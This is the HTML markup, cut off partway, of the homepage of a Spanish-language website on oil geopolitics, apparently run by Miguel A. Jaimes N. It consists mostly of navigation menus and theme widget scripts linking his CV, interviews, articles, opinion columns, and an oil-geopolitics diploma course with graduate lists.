<body class="home paged page-template page-template-page-homepage-bg-loop page-template-page-homepage-bg-loop-php page page-id-5340 paged-3 page-paged-3 td-boxed-layout td_d_slug_1 wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5340 current_page_item menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/" aria-current="page"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">domingo, enero 11, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5340 current_page_item menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_69636c0dba2f2 = new td_block();
block_td_uid_1_69636c0dba2f2.id = "td_uid_1_69636c0dba2f2";
block_td_uid_1_69636c0dba2f2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_69636c0dba2f2.td_cur_cat = "6";
block_td_uid_1_69636c0dba2f2.td_column_number = "1";
block_td_uid_1_69636c0dba2f2.block_type = "td_mega_menu";
block_td_uid_1_69636c0dba2f2.post_count = "4";
block_td_uid_1_69636c0dba2f2.found_posts = "236";
block_td_uid_1_69636c0dba2f2.max_num_pages = "59";
block_td_uid_1_69636c0dba2f2.header_color = "";
block_td_uid_1_69636c0dba2f2.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_69636c0dba2f2);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_69636c0dba2f2" id="sub-cat-td_uid_1_69636c0dba2f2-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_69636c0dba2f2" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_69636c0dba2f2" id="sub-cat-td_uid_1_69636c0dba2f2-7" data-cat_id="7" data-td_block_id="td_uid_1_69636c0dba2f2" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_69636c0dba2f2" id="sub-cat-td_uid_1_69636c0dba2f2-16" data-cat_id="16" data-td_block_id="td_uid_1_69636c0dba2f2" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_69636c0dba2f2 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69636c0dba2f2" data-td_block_id="td_uid_1_69636c0dba2f2"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69636c0dba2f2" data-td_block_id="td_uid_1_69636c0dba2f2"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_69636c0dbae7c = new td_block();
block_td_uid_3_69636c0dbae7c.id = "td_uid_3_69636c0dbae7c";
block_td_uid_3_69636c0dbae7c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_69636c0dbae7c.td_cur_cat = "3";
block_td_uid_3_69636c0dbae7c.td_column_number = "1";
block_td_uid_3_69636c0dbae7c.block_type = "td_mega_menu";
block_td_uid_3_69636c0dbae7c.post_count = "5";
block_td_uid_3_69636c0dbae7c.found_posts = "629";
block_td_uid_3_69636c0dbae7c.max_num_pages = "126";
block_td_uid_3_69636c0dbae7c.header_color = "";
block_td_uid_3_69636c0dbae7c.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_69636c0dbae7c);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_69636c0dbae7c class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69636c0dbae7c" data-td_block_id="td_uid_3_69636c0dbae7c"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69636c0dbae7c" data-td_block_id="td_uid_3_69636c0dbae7c"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
